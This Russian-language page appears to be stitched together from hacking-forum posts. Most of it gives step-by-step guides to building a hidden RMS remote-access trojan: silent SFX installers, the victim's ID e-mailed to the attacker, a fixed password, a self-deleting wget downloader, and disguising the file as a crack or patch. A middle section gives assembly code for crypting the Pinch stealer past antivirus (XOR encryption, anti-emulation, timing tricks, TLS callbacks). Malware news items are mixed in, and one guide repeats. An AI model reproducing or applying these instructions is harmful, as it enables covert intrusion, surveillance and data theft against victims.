Криптор своими руками прячем вирус rms

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

Предупреждение2! Некоторые ниже описанные программы детектятся антивирусами как Trojan/HackTool. Здесь присутствует логика антивирусов, т.к. фактически это программы для того же самого взлома. Я никого не хочу тут запичкать троянами и т.п. так что ваш выбор доверять мне или нет. Можете просто погуглить на счёт этих программ, посмотреть пару видео и т.д.

В данной статье зайдёт речь о создании вируса. Давайте сначала разберёмся что такое RAT. Это естественно вирус-троян, который запускается с помощью управления удалённого доступа. Если компьютер жертвы заражён данным вирусом, на нём могут происходить совершенно любые операции, которые захочет сам хакер. Крэкер может что угодно скрытно грузить на комп жертвы, например для использования как точки DDoS-атаки или просто использовать чужой комп как "лабораторную крысу" создавая или качая программы для уязвимой машины.

С понятием RAT'ника разобрались. Теперь начнём создание данного трояна.

Я оставлю ссылку на Яндекс.Диск (в конце статьи) через которую вы сможете скачать данные для билда вируса.

1) Начнём с папки "Отправка данных на почту". Вписываете свою почту на которую в дальнейшем будут приходить уведомления о подключении к жертве. Создайте новую почту для всего этого. Желательно создавать именно @mail.ru, т.к. с gmail, yandex и т.д. я не пробовал. Создастся файл "regedit.reg", сохраняем эту программу, она в будущем пригодится.

2) Открываем папку "Создание RMS". RMS- это сам удалённый доступ, но как понимаете это легальная программа требующая всегда подтверждение с обоих сторон для использования этой функции. Устанавливаете эти два файла.

3) Заходим в папку "Данные для создания вируса". Там будет 6 файлов, туда же кидаем наш "regedit.reg" файл.

Далее выделяете все 7 файлов и добавляете их в архив.

-Переименовываете (например 571.exe)

-Ставите метод сжатия: Максимальный

-Ставите галочку напротив: "создать SFX-архив

Дополнительно: Параметры SFX

-Выбираете путь для распаковки, например C:\Program Files\Games

-Выполнить после распаковки: (прописываете в данном окне) install.vbs

-Ставите галочку напротив: "Скрыть всё"

-Ставите галочки напротив пунктов: "Извлечь и обновить файлы" и "Перезаписывать все файлы без запроса" (т.е. галочки напротив двух пунктов "2")

Текст и графика(не обязательно, но для маскировки более-менее пойдёт):

-Загрузить значок SFX из файла: загружаете .ico файл.

Создастся файл 571.exe, который уже является полноценным RAT-вирусом.

Чтобы просмотреть активированный вирус на другой машине нужно в первую очередь получить ID, который будет отправлен вам на почту при включении данного RAT'ника. Далее заходим с созданную RMS и нажимаем "Добавить соединение". Имя пользователя вводить не нужно, а пароль от всех подключений будет "12345". Всё.

Запустив вирус 571.exe, в папке C:\Program Files\Games появятся 7 файлов. Чтобы удалить эти файлы нужно будет отыскать в Диспетчере задач (Ctrl+Shift+Esc) 3 процесса: rfuclient.exe, rfuclient.exe *32, rutserv.exe *32. Далее отключить их и уже можно будет просто-напросто удалить распакованные файлы.

Нужные файлы для создания RAT'ника:

Надеюсь вам понравилось, в дальнейшем буду опубликовывать более интересные статьи по данной тематике.

![]()

Гляди ты, дело "Зверь-CD" все еще процветает, не перевелись школьники-хакеры на Руси.

это все на компе жертвы делать надо?)



Наличие этих файлов в системе позволяло обмануть малварь, заставив GandCrab считать, что этот компьютер уже был заражен ранее.



Журналисты Bleeping Computer сообщают, что в ответ на это разработчик GandCrab решил объявить исследователям войну. Вирусописатель, скрывающийся под псевдонимом Crabs, вышел на связь с изданием и заявил, что обнаруженный аналитиками AhnLab способ защиты был актуален лишь на протяжении пары часов, после чего была выпущена новая версия шифровальщика. Хуже того, Crabs сообщил, что нашел баг в антивирусе AhnLab v3 Lite и намерен его использовать.

Журналисты Bleeping Computer не собирались придавать это огласке, пока инженеры AhnLab не проверят разработку вирусописателя и, если потребуется, не выпустят патч. Однако в конце прошлой недели эксперт Malwarebytes публично сообщил об обнаружении новых версий GandCrab (4.2.1 и 4.3), в коде которых был замечен тот самый эксплоит для продукции AhnLab (с комментарием «привет AhnLab, счет — 1:1″).

Но один из директоров AhnLab объяснил изданию, что код, интегрированный в GandCrab 4.2.1 и 4.3, выполняется уже после исполнения самой малвари и заражения нормальных файлов. То есть антивирус AhnLab обнаруживает и нейтрализует малварь задолго до того, как та попытается воспользоваться DOS-эксплоитом. В итоге шансы на успешное срабатывание эксплоита крайне малы. При этом разработчики подчеркивают, что Crabs не обнаружил какой-то страшный 0-day баг, и вряд ли его способ позволяет исполнить какой-либо дополнительный пейлоад.

![]()

Обнаружен троян для Android ворующий данные из Facebook Messenger, Skype, Telegram, Twitter.



Аналитики Trustlook Labs обнаружили трояна для Android, который похищает данные из популярных мобильных мессенджеров, включая Facebook Messenger, Skype, Telegram, Twitter и так далее.

Изучение вредоноса показало, что он весьма прост, но при этом и эффективен. Так, после установки вредоносного приложения, троян сначала пытается внести изменения в файл /system/etc/install-recovery.sh. Если операция проходит успешно, это гарантирует малвари устойчивое присутствие в системе и запуск после каждой перезагрузки.

Tencent WeChat;

Weibo;

Voxer Walkie Talkie Messenger;

Telegram Messenger;

Gruveo Magic Call;

Twitter;

Line;

Coco;

BeeTalk;

TalkBox Voice Messenger;

Viber;

Momo;

Facebook Messenger;

![]()



Новый RAT использует протокол Telegram для кражи данных жертв

На портале GitHub был опубликован исходный код нового трояна для удаленного доступа (RAT), использующего протокол Telegram для хищения информации с инфицированных устройств.

Как утверждает разработчик инструмента, основная проблема большинства существующих на сегодняшний день RAT заключается в том, что они не используют шифрование и их операторы вынуждены настраивать переадресацию портов на устройстве жертвы для управления инфицированным компьютером. Вирусописатель решил исправить это упущение и представил собственный инструмент под названием RATAttack, который устанавливает зашифрованный канал между оператором и жертвой, используя протокол Telegram.

Прежде, чем начинать атаку, владелец RATAttack должен создать бот Telegram и встроить его токен (ключ) в конфигурационный файл трояна. Таким образом все инфицированные устройства будут подключаться к каналу бота и атакующий получит возможность отправлять простые команды для управления RATAttack на зараженном компьютере.

Троян может действовать в качестве кейлоггера, собирать данные об установленной версии ОС Windows, процессоре и т.д., IP-адресе и приблизительном местоположении хоста, отображать сообщения, загружать и выгружать различные файлы, делать скриншоты, исполнять любые файлы на целевом компьютере, делать снимки с web-камеры, копировать, перемещать и удалять файлы, а также запускать процесс самоуничтожения.

По данным ресурса BleepingComputer, разработчик RATAttack не рекламировал троян на каких-либо хакерских форумах и опубликовал код только на GitHub. В настоящее время он уже удален с портала.

Подготовка к исследованиям

Прячем код

Сначала обратимся к тривиальным и давно известным нам методам сокрытия кода – шифровке секции по константе. В своих статьях я уже не раз обращался к подобному коду. Удивительно, но простой XOR машинных кодов, находящихся в секции кода, позволяет избавиться от внимания аж четверти антивирусных программ! Итак, откроем сгенерированный файл пинча (pinch.exe) в отладчике. Точка входа по умолчанию равна 13147810. По адресу 13147C26 начинается поле сплошных нулей, оставленное компилятором для выравнивания секции. Нам это на руку – здесь мы будем размещать наш код. Итак, взгляни на вид криптора:

13147C30 PUSHAD

13147C31 MOV ECX,6C2F

13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]

13147C3C XOR EDX,76

13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX

13147C45 LOOPD SHORT pinch_pa.13147C36

13147C47 POPAD

13147C48 JMP SHORT pinch_pa.13147810

13147C4B XOR EAX,EAX; обнуляем регистр

13147C4D PUSH pinch_pa.13147C62; помещение адреса нового обработчика в стек

13147C52 PUSH DWORD PTR FS:[EAX]; помещение адреса старого обработчика в стек

13147C55 MOV DWORD PTR FS:[EAX],ESP; помещение в FS:[0] указателя на структуру

13147C58 CALL pinch_pa.13147C58; генерация исключения путем переполнения стека

13147C5D JMP pinch_pa.13145555; данная инструкция никогда не будет исполнена

13147C62 POP EAX; восстановление регистров

13147C63 POP EAX

13147C64 POP ESP

13147C65 JMP pinch_pa.13147810; переход к выполнению программы

Кратко описать функционал кода можно следующим образом: мы создаем новый обработчик исключений и размещаем его по адресу 13147C62. Эмуляторы кода, которые неспособны должным образом определить логику выполнения программы, полагают, что вслед за бесконечной рекурсией по адресу 13147C58 произойдет передача управления на следующую инструкцию (JMP pinch_pa.13145555), в результате чего направляют дальнейшее исследование логики выполнения кода по неверному пути. На самом же деле, стек переполняется, вызывается исключение, а программа благополучно продолжает свою работу. Действуя таким образом, мы отметаем еще четыре антивируса (только 27 из 43 утилит справились с задачей и распознали вредоносный код).

Итак, мы отправили на прогулку лесом едва ли не половину антивирусов – что же дальше? Теперь мы займемся более изощренными способами антиотладки и простейшей антиэмуляции.

Продолжаем эксперимент

Возможно, многим покажется, что описанного выше уже достаточно, чтобы успешно распространять троянские программы, ведь шансы быть обнаруженными мы сократили вдвое. Это верно, однако мы отсекли лишь самые убогие антивирусы, которые совершенно не отвечают требованиям времени. В ходе экспериментов я выяснил, что и с мощной эмуляцией кода можно справиться, причем достаточно легко!

13147C90 - NEW OEP

length of code 4c

13147c30 - start of code

13147c7c -end of code

13147C90 60 PUSHAD

13147C91 B9 4C000000 MOV ECX,4C

13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]

13147C9C 83F2 54 XOR EDX,54

13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX

13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96

13147CA7 61 POPAD

jmp 13147c30

13140000 4D DEC EBP

13140001 5A POP EDX

13140002 0000 ADD BYTE PTR DS:[EAX],AL

13140004 0100 ADD DWORD PTR DS:[EAX],EAX

.

13140028 0000 ADD BYTE PTR DS:[EAX],AL

13140002 EB 24 JMP SHORT 13140028

а байты, расположенные по адресу 13140028, на следующий код:

13140028 -E9 637C0000 JMP 13147c90

Исследования показали, что пинч содержит четыре секции, две из которых – .conf и .data – содержат данные, которые могут быть рассмотрены антивирусами в качестве константы и занесены в сигнатурную базу. Поэтому необходимо зашифровать и их.

Для этого полностью убираем код раскриптовки, заменяя его в OllyDbg на нули, и видим, что наш образец все равно палится как пинч! Делаем вывод, что либо антивирусы методом перебора видят наш код, либо проверяют image base. Пробуем изменить Image base – и, действительно, отметаем еще четыре антивируса.

Lost in Time, или Dr. Web, не считающий время

Представь ситуацию: мы располагаем тысячей программ, каждая из которых использует 15-секундный таймер. Суммарное время задержки выполнения кода составит, что несложно подсчитать, 15000 секунд, или около четырех часов. Таким образом, если антивирусный алгоритм в своей работе по-настоящему эмулирует таймер, анализ тысячи подобных файлов займет у него вышеуказанное время. Конечно, реальная эмуляция таймеров – нонсенс, и многие алгоритмы просто-напросто нужным образом изменяют регистры или стек контекста процесса, если встречают одну из API-функций, выполняющих задержку выполнения программы. Но все ли антивирусы настолько хороши? Проверим на практике.

Для того, чтобы засечь время, используем API-функцию GetLocalTime, которая записывает по указанному в стеке адресу следующую 16-байтную структуру:

typedef struct _SYSTEMTIME <

WORD wYear; // Год

WORD wMonth; // Месяц

WORD wDayOfWeek; // День недели

WORD wDay; // День месяца

WORD wHour; // Часы

WORD wMinute; // Минуты

WORD wSecond; // Секунды

WORD wMilliseconds; // Миллисекунды

> SYSTEMTIME;

13147CFA PUSH kadabra_.13147D7D; записываем в стек первый адрес

13147CFF CALL kernel32.GetLocalTime; получаем первый временной штамп

13147D04 PUSH 3E8; задержка таймера – 1000 миллисекунд, или 1 секунда

13147D09 CALL kernel32.Sleep; запуск таймера

13147D0E PUSH kadabra_.13147D94; записываем в стек второй адрес

13147D13 CALL kernel32.GetLocalTime; получаем второй временной штамп

В результате выполнения получаем две 16-байтных заполненных структуры, каждая из которых записана, начиная с адреса, определенного нами выше:

[год][месяц][день недели][День месяца] [Часы] [Минуты] [Секунды][Миллисекунды]

13147D7D: DA 07 0A 00 02 00 0C 00 0D 00 0C 00 31 00 B1 03

13147D94: DA 07 0A 00 02 00 0C 00 0D 00 0D 00 04 00 B1 03

13147CF9 ;Код получения временных штампов (приведен выше)

13147D18 MOV AL,BYTE PTR DS:[13147D89]; первое значение помещаем в AL

13147D1D MOV AH,BYTE PTR DS:[13147DA0]; второе значение помещаем в AH

13147D23 SUB AH,AL; получаем разность значений

13147D25 XOR EBX,EBX; обнуляем EBX

13147D27 MOV BL,AH; перемещаем разность в EBX

13147D29 ADD EBX,13147C29; вычисляем адрес перехода

13147D2F JMP EBX; переходим по вычисленному адресу

Наверное, ты уже догадался, что адрес, который помещается в EBX, должен быть равен 13147C30. Однако, как показывает практика, не все идеально, особенно если речь идет об эмуляции кода. Благодаря несложным манипуляциям мы получаем великолепный результат: эмуляция Dr. Web разваливается на глазах! :). Вместе с ним отступают и еще два антивиря – это не может не радовать нашу душу. Всего 22 из 43 антивирусов продолжают подозревать нашу программу в чем-то нехорошем.

Последние штрихи

Думаю, что ты читал о TLS (Thread Local Storage)-callback-функциях достаточно (в частности, Крис посвятил TLS отдельную статью, опубликованную в одном из номеров нашего журнала), однако напомню о том, что они собой представляют, опуская описание широчайших возможностей их использования. Callback-функции выполняются непосредственно после инициализации программы загрузчиком, еще до остановки на OEP. Информация обо всех таких функциях содержится в специальной таблице, а адрес таблицы, в свою очередь, извлекается загрузчиком из специального поля PE-заголовка.

Попробуем создать таблицу TLS-функций для нашей программы (к написанию кода callback-функции приступим чуть позже). Структура ее, имеющая размер шестнадцати байт, проста. Первые два двойных слова используются для записи адресов начала и конца выделяемой для потока области данных. В качестве этих значений мы выберем два произвольных адреса (13147d80 и 13147d90), лежащих в пределах области выравнивания секции .text, оставленной компилятором. Оставшиеся два DWORD’а – это, соответственно, поле для записи индекса, возвращаемого callback-функцией (13147d96), и адрес таблицы callback-функций (13147da0).

Так выглядит код получившейся TLS-таблицы: 80 7d 14 13 90 7d 14 13 96 7d 14 13 a0 7d 14 13. Разместим его по адресу 13147d5d при помощи отладчика (запомним адрес – он нам еще понадобится).

Приступим к созданию кода таблицы TLS-функций.

По адресу 13147db0 разместим саму функцию, шифрующую все наши ранее созданные крипторы, а также код по второму кругу:

13147DB0 PUSHAD; сохраняем регистры в стек

13147DB1 MOV ECX,6D2F; устанавливаем счетчик

13147DB6 MOV DH,BYTE PTR DS:[ECX+13141000];помещаем в DH текущий байт секции

13147DBC XOR DH,CL; выполняем логическое сложение с младшим байтом счетчика

13147DBE MOV BYTE PTR DS:[ECX+13141000],DH; помещаем закодированный байт в память

13147DC4 LOOPD SHORT 13147DB6; повторяем цикл

13147DC6 POPAD; восстанавливаем регистры

13147DC7 RETN; возвращаемся из функции

Полагаю, ты помнишь, что после внесения кода в файл необходимо выполнить его, чтобы он закодировал инструкции, после чего следует сохранить измененный файл прямо из-под OllyDbg.

Я намерено не стал доводить нашу криптовку до победного конца. Придумывай новые методы обмана, внедряй в наш образец и таким образом обманывай новые антивирусы. Удачи в благих делах!

![]()

Всем доброго времени суток!

Сегодня мы с вами будем делать скрытую сборку Remote Manipulator System (аналог Radmin, Teamviewer)

Сразу предупреждаю, что собрать довольно сложно, особенно новичкам.

Видео-презентация как работает скрытый RMS:

Просмотр на YouTube

Я постараюсь объяснять все пошагово и доступным языком.

RMS (как и Radmin, TeamViewer и т.д.) выполняет одну и ту же функцию – удалённое администрирование (т.е. управление) компьютером

Начну с перечисления того, что собой представляет сборка:

1. Полностью скрытая установка (экран не моргает в отличии от Радмина)

2. После запуска установщик самоудаляется

3. Все файлы сборки скрыты/системны, жертве будет сложнее что-то заметить

4. Вам на почту дополнительно отправляется IP, но он нам не понадобится, скорее всего, так как мы будем использовать Internet-ID

5. Вес будет

2,8мб

6. Данная сборка частично палится антивирусами (как сделать, что бы не палилась - пишите в контакты)

Итак, начнем собирать:

I. Настройка RMS сервера

Первым делом, скачиваем архив

Внимание! На архив стоит пароль

Пароль на архив:

-

Открываем папку R, запускаем файл server.exe, устанавливаем. По завершении установки, программа запустится сама:

Перед нами появляется окошко Безопасности:

Нажимаем Сменить/Установить – вводим пароль, допустим 12345678rms

Переходим во вкладку Аутентификация, стоять должна галочка – Уровень 3

Далее, нажимаем ОК! Все, окошко исчезает.

Следующим шагом для нас будет настройка сервера

В правом нижнем углу кликаем правой кнопкой по синему значку

Настройка Internet-ID соединения

Нажимаем Получить новый ID, появляется что-то похожее:

Следующим шагом для нас будет вторая часть настройки сервера:

открываем Пуск, Программы, Remote Manipulator System – Server, Settings for R-Server

5. Закрываем Настройки

Открываем директорию, куда установился сервер, и выделяем следующие файлы:

Копируем, создаем где-нибудь папку, туда все вставляем.

Именно в этой папке у нас будет происходить все самое интересное, далее я эту папку буду называть “Новая Папка”

Продолжаем работать. Теперь нам надо экспортировать наши настройки с паролями и всеми настройками.

Для этого нам нужно сделать следующее:

И указываем путь нашу созданную папку, (имя файлу задайте - sets) в которую мы копировали наши файлы сервера, вот что у Вас должно получиться:

Сам по себе файл sets.reg – это файл настроек, там хранятся все Ваши настройки, если Вы хотите что-то изменить, Вам нужно заменять только этот файл, проделав все предыдущие шаги.

II. Редактирование установщика

Ну вот, перешли к главной части.

Выделяем install.bat, правой кнопкой - изменить

(первая половина кода служит для того, чтоб на компе жертвы удалить ранее установленный Радмин, Rem_Cam, и если стоял ранее то и RMS, нам ведь не надо чтоб кто-то тоже имел доступ к компьютеру кроме нас).

Тут два простых шага:

1. Создаем почту на Яндексе(!):

2. Пожалуйста, здесь не тупите, чтоб не было потом вопросов!

Находим это почти в самом конце и редактируем вот это под себя:

###LOGIN### - это ТОЛЬКО логин, БЕЗ добавления @yandex.ru, ###PASSWORD### - 12345678, тут ясно -указываем свои данные с регистрации в Яндексе.

Закрываем, сохраняем.

Выделяем в Новой Папке файл setup.exe, правой кнопкой -открыть архив.

Выделяем все что есть в Новой Папке (кроме setup.exe разумеется) и перетягиваем в то открывшееся окошко. Успешно добавили файлы в архив.

В итоге у Вас должно выйти вот это:

Копируем куда-нибудь наш файл setup.exe.

Все остальное можете удалить из папки.

Файл de.exe входит в состав сборки. Это самоудаляющийся файл, который полностью удаляет с компа жертвы вашу сборку скрытого рмс

После запуска этого файла у жертвы лучше проверить удалилась ли сборка (для этого просто пытаемся подключиться снова), если не можем, это означает сборка успешно удалилась и мы можем использовать нашу сборку на другой жертве точно также как и на первой.

Это делается для того чтобы не было конфликтов между двумя компьютерами с одним Internet-ID.

Большим преимуществом данной сборки будет то что подключение будет стопроцентным! Даже если жертва имеет динамический IP (или за NAT'ом).

Также данная сборка интегрируется с фаерволом. В настройках можно включить экономию трафика, в этом случае все работать будет пошустрее и меньше трафика ест.

Еще не меньше порадовало наличие встроенного сканера серверов RMS. Если вы вдруг потеряли свою жертву с динамическим IP, Вы можете её легко найти, просканировав диапазон IP в котором она находится (например 92.72.0.0-92.72.255.255)

В общем – пробуйте, пишите отзывы, бросайте СПАСИБО

по желанию, создание даунлоадера

Что из себя, собственно, представляет данный даунлоадер и для чего он нужен?

Это .exe файл, который сразу после запуска самоудаляется, скачивает файл и устанавливает, после запуска самоудаляется, не оставив при этом никаких следов

Все что нужно, находится в папке Downloader

Итак, нам нужна регистрация сервера на Яндексе.

У Вас уже должна быть почта на Яндексе, куда приходят IP. С этого аккаунта мы зарегистрируем наш сервер, куда будем заливать нашу сборку.

Допустим, у нас уже есть сервер на Яндексе, на котором лежит наш файл. Отлично, идем дальше.

Далее распаковываем наш скаченный архив, открываем папку link, файл winupd.bat – изменить.

###LINK### - адрес на файл

###DOWNLOADED'FILENAME### - название файла

Далее закрываем

Открываем Converter.exe из архива

Batch file: открываем наш батник - winupd.bat

Save us: оставляем как есть

Остальное ставим как на картинке, должно получится вот так:

Вкладка Options:

Во вкладке Include добавляем файл wget.exe

Вкладка Include:

Далее нажимаем Compile

Следующим шагом для нас будет помещение файла winupd.exe в оболочку, которая его будет дроппать и после этого самоудалятся.

Клик по файлу load.exe, открыть архив, перетягиваем файл winupd.exe в файл load.exe

Всё! Наш даунлоадер готов!

Для непалевности и удобства, можно впарить кому-то наш файл под видом кряка, патча, картинки и пр. (сразу говорю, невозможно создать установщик с расширением .jpg, .mp3, разве что перед этим покопавшись в реестре жертвы, ну это бред, лучше использовать СИ)

ВНИМАНИЕ! Добавил "Экспресс-сборку"! Я решил, что её пока-что смогут опробовать не все.

А остальное все по-прежнему..

Изменения в Express RMS:

- Упрощена настройка (логин и пароль вводите в текстовике)

- После перезагрузки повторно отправляет IP

- В установщике теперь всего 6 файлов:

- Установка проходит гораздо быстрее

Прошу не обращаться в личку с просьбой дать ключ на котором ограничения, по всем вопросам, а также Новым версиям сборок пишите мне на контакты (внизу)

не забудьте сказать СПАСИБО и рекомендуйте друзьям данный замечательный продукт!

Игорь Франк 24 года, Донецк, Украина

![]()

Здравствуйте, форумчане! Хочу вам представить свою, скрытую сборку RMS.

Инструкция:

В архиве будут лежать 3 папки и один exe файлик:

Regedit - здесь мы будем создавать файл реестра под свою почту

RMS Viewer - Тут мы будем управлять компьютером нашей жертвы

Файлы сервера - тут все понятно

Запускатор.exe - наш sfx архив, который при запуске от имени жертвы будет запускаться и нам придет ID на почту

1) Открываем папочку "Regedit" , в ней будет файл с таким же названием. Запускаем его и нам предложат ввести почту. Собственно, вы вводите туда свою почту (Gmail!) и нажимаете создать файл, дальше выбираем путь где создать файл. (Желательно в эту же папку его и сохранить). После этого мы получаем файл реестра, который позже мы закинем в SFX архив.

2) Открываем папочку "Файлы сервера" и туда кидаем полученный в первом пункте файл реестра.

В итоге мы получаем такие файлы:

install.bat

rfusclient.exe

rutserv.exe

regedit

vp8decoder.dll

vp8decoder.dll

3) При желании можно открыть файл install.bat и изменить его под себя. Например, можно сменить папку куда будут сливаться все файлы сервера в этой строчке: md "C:\Program Files\Ваша папка"

4) Берем наш Запускатор.exe и открываем с помощью архива, там вы увидите файл install.vbs (он как раз и запускает все действия прописанные в файле install.bat). Теперь сюда же кидаем файлы сервера + файл реестра, созданный нами 1-ом пункте.

5) Profit. Файл Запускатор.exe можете переименовать под себя и изменить иконку сторонними приложениями.

6) Впариваем любым путём этот файлик нашей жертве, при открытии нам на указанную почту в реестре придет Internet-ID. Теперь мы открываем папку RMS Viewer, открываем файл rutview, нажимаем добавить соединение и вписываем полученный Internet-ID. У нас в списке появится новый user, нажимаем на него два раза и произойдет соединение. У вас потребуют пароль (просто введите 12345 - статичный) и все готово.

![]()

![]()

![]()

![]()

- Thread Starter

- #5

![]()

![]()

- Thread Starter

- #7

![]()

![]()

![]()

![]()

![]()

Здравствуйте, форумчане! Хочу вам представить свою, скрытую сборку RMS.

Инструкция:

В архиве будут лежать 3 папки и один exe файлик:

Regedit - здесь мы будем создавать файл реестра под свою почту

RMS Viewer - Тут мы будем управлять компьютером нашей жертвы

Файлы сервера - тут все понятно

Запускатор.exe - наш sfx архив, который при запуске от имени жертвы будет запускаться и нам придет ID на почту

1) Открываем папочку "Regedit" , в ней будет файл с таким же названием. Запускаем его и нам предложат ввести почту. Собственно, вы вводите туда свою почту (Gmail!) и нажимаете создать файл, дальше выбираем путь где создать файл. (Желательно в эту же папку его и сохранить). После этого мы получаем файл реестра, который позже мы закинем в SFX архив.

Читайте также: